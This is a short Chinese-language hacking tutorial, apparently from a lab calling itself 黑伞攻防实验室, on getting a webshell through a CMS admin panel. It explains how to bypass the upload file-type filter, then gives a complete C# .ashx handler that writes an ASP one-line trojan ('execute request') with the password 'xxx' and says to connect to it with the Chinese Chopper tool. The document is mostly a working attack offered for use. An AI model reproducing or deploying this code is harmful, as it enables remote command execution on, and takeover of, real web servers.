 第二种方法：
进入后台-->系统管理-->系统设置-->系统设置->上传设置；
在文件类型里面添加一个aaspsp的文件类型，然后找一个上传的地方直接上传asp文件！ 注：修改文件类
型后不能重复点保存！
第三种方法：
进入后台-->界面管理-->模板文件管理-->创建文件
文件名写入getshell.ashx
内容写入下面内容：
/====================复制下面的=========================/
<%@ WebHandler Language="C#" Class="Handler" %>
using System;
using System.Web;
using System.IO;
public class Handler : IHttpHandler {
public void ProcessRequest (HttpContext context) {
context.Response.ContentType = "text/plain";
StreamWriter file1= File.CreateText(context.Server.MapPath("getshell.asp"));
file1.Write("<%response.clear:execute request(\"xxx\"):response.End%>");
file1.Flush();
file1.Close();
}
public bool IsReusable {
get {
return false;
}
}
}
/=============================================/
访问这个地址：http://www.xxx.com/skins/2009/getshell.ashx
会在http://www.xxx.com/skins/2009/目录下生成getshell.asp 一句话木马 密码为xxx 用菜刀链接
黑伞攻防实验室